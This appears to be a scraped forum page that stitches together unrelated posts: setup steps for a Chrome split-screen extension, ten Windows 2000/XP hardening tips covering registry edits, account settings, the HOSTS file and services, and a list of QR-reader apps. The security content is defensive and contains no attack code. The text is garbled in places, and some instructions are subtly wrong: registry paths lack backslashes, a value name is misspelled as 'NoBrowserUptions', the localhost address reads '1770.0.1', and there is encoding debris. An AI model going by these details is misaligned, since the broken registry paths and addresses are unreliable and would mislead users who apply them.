
NOTE: HTTPS sites won't work, and can't work within frames because they have a framekiller and jump out of frame command.
How to Setup:
Step 1: Download Split Screen From The Following Link -
https://chrome.google.com/webstore/detail/eachfleknamlcepmplpdghagngjfjkin
Step 2: After download you see the split screen icon on right top side

Step 3: Now you see the Split screen options. do the setting here as your requirement and enjoy double surfing on same page.
Trick #10 - Basic Security Tips Against Hackers
Hackers and Browser Hijacking is one area of the Net that affects everyone at some stage.
In addition to having third party utilities such as SpyBot, Anti Virus scanners and firewalls installed there are some changes that can be made to Windows 2000/XP. Below are some details to make your system safer from hackers and hijackers.
Some of these tips require editing of the Registry so it is wise to either backup the registry and/or create a Restore Point.
1. Clearing the Page File at ShutdownWindows 2000/XP paging file (Sometimes called the Swap File) can contain sensitive information such as plaintext passwords. Someone capable of accessing your system could scan that file and find its information. You can force windows to clear out this file.
In the registry navigate to HKEY_LOCAL_MACHINESYSTEMCurrentControlSetControlSe ssion ManagerMemory Management and add or edit the DWORD ClearPageFileAtShutdown. Set it to 1.
Note that when you do this, the system will take much longer to shut down: a system with a really big Page File (! Gig or more) may take a minute or two longer.
2. Disable the POSIX and OS/2 Subsystem.
Windows 2000 and XP come with little-documented subsystems it at allow compatibility with UNIX and OS/2 systems These rues systems are enabled by default but so rarely used that they are best off bring disabled completely to prevent possible service hijackings.
To disable these subsystems, open the registry and navigate to HKEY LOCAL MACHINESYSTEMCurrentControlSetControlSession ManagerSubSystems. Delete the subkeys Os2 and Posix. then reboot.
3. Never leave default passwords blank.
On installation, Windows 2000 sets up an Administrator account with total system access and prompts for a password. Guess what: by default, it allows that password to be blank. If a user doesn't want to type a password, he can simply click Next and the system will be an open door for anyone who wants to log on. Always opt for a password of some kind when setting up the default account on a machine.
4. Disable the Guest account
Windows XP comes with a Guest account that's used for limited access, but it's still possible to do some damage with it. Disable it completely if you are not using it. Under Control Panel, select User Accounts, click on Guest Account and then select Turn Off the Guest Account.
5. Install Windows In a different directory.
Windows usually installs itself in the WINDOWS directory. Windows NT 4 0 and 2000 Will opt for WINNT. Many worms and other rogue programs assume this to be the case and attempt to exploit those folders files. To defeat this install Windows to another directory when you're setting it up - you can specify the name of the directory during setup. WINDIR is okay; so some people use WNDWS - A few (not that many) programs may not install properly if you install Windows to another folder but t hey are very few and they are far between
6. Fake out hackers with a dummy Administrator account
Since the default account in Windows 2000 is always named Administrator, an enterprising hacker can try to break into your system by attempting to guess the password on that account. It you never bothered to put a password on that account, say your prayers.
Rather than be a sucker to a hacker, put a password on the Administrator account it you haven't done so already. Then change the name of the Administrator account. You'll still be able to use the account under its new name, since Windows identifies user accounts by a back-end ID number rather than the name. Finally, create a new account named Administrator and disable it. This should frustrate any would -be break-ins.
You can add new accounts and change the names of existing accounts in Windows 2000 through the Local Users and Groups snap in. Right-click on My Computer, select Manager, open the Local Users and Groups subtree, look in the Users folder and right-click on any name to rename it. To add a new user, right-click on the containing folder and select New User. Finally, to disable an account, double-click it, check the Account is disabled box and click OK.
Don't ever delete the original Administrator account. Some programs refuse to install without it and you might have to log in under that account at some point to setup such software. The original Administrator account is configured with a security ID that must continue to be present in the system.
7. Set the Hosts file to read-only to prevent name hijacking.
This one's from (and to a degree, for) the experts. The HOSTS file is a text file that all flavors of Windows use to hold certain network addresses that never change. When a network name and address is placed in HOSTS, the computer uses the address listed there for that network name rather than performing a lookup (which can take time). Experts edit this file to place their most commonly-visited sites into it, speeding things up considerably.
Unfortunately hijackers and hackers also love to put their own information into it - redirecting people from their favorite sites to places they don't want to go. One of the most common entries in HOSTS is local host which is set 1770.0.1. This refers to the local machine and if this entry is damaged the computer can behave very unpredictably.
To prevent HOSTS from being hijacked, set it to read-only. Go to the folder %Systemroot%system32driversetc, right-click on HOSTS, select Properties check the Read-Only box and click OK. If you want to add your own entries to HOSTS, you can unprotect it before doing so, but always remember to set it to read-only after you're done.
8. Turn off unneeded Services
Windows 2000 and XP both come with many background services that don't need to he running most of the time: Alerter, Messenger, Server (If you're running a standalone machine with no file or printer shares), NetMeeting Remote Desktop Sharing, Remote Desktop Help Session Manager (the last two if you're not using Remote Desktop or NetMeeting), Remote Registry, Routing and Remote Access (if you're not using Remote Access), SSDP Discovery Service, Telnet, and Universal Plug and Play Device Host.
9. Disallow changes to IE settings through IE
This is another anti hijacker tip. IE can be set so that any changes to its settings must be performed through the Internet icon in the Control Panel, rather than through IE's own interface. Some particularly unscrupulous programs or sites try to tamper with setting by accessing the Tools, Options menu in IE. You can disable this and still make changes to IE's settings through the Control Panel.
Open the Registry and browse to HKEY_CURRENT_USER SoftwarePoliciesMicrosoftInternet ExplorerRestrictions. Create or edit a new DWORD value named NoBrowserUptions and set it to 1 (this is a per-user setting). Some third-party programs such as Spybot Search And Destroy allow you to toggle this setting.
You can also keep IE from having other programs rename its default startup page, another particularly annoying form of hijacking. Browse to HKEY.CURRENT USERSoftwarePolicies MicrosoftInternet ExploreControl Panel and add or edit a DWORD, Homepage and set it to 1.
10. Disable simple FileShares
In Windows XP Professional, the Simple File Sharing mode is easily exploited, since it抯 a little too easy to share out a file across your LAN (or the NET at large). To turn it off, go m My Computer, click Tools, Folder Option and the View tab, and uncheck Use Simple file sharing (Recommended). Click OK. When you do this you can access the Security tab in the Properties window for all folders; set permissions for folders; and take ownership of objects (but not in XP Home)
-
 8
8
-
Type about:config into the address bar
-

To read them
All you need is a mobile phone and a program that can scan QR codes. For most of them you only need to start the app and then point the camera at a QR barcode, and within a very short time you looked up a window that tells you what the barcode containing, with the possibility of going further - open a given site, add a new contact person, etc.
iOS:http://itunes.apple.com/no/app/qr-reader-for-iphone/id368494609?mt=8
(App Store, Free)
Also takes care of history and lets you create your own QR codes
http://itunes.apple.com/no/app/i-nigma-qr-code-data-matrix/id388923203?mt=8
(App Store, Free)
Also read the "regular" bar codes and check prices at Amazon, etc.
BlackBerry:http://appworld.blackberry.com/webstore/content/13962
(Appworld BlackBerry, Free)
http://appworld.blackberry.com/webstore/content/5781
(Appworld BlackBerry, Free)
http://appworld.blackberry.com/webstore/content/1102
(Appworld BlackBerry, Free)
Android:https://market.android.com/details?id=com.google.zxing.client.android
(Android Market, free)
Can also generate QR codes for apps, contacts etc.
https://market.android.com/details?id=com.threegvision.products.inigma.Android
(Android Market, free)
Same as iOS version above.
You can also read them through Google Goggles, available for both Android and iPhone.
-
 1
1
-





Welcome back :)
in Announcements
Posted · Report reply
Welcome Back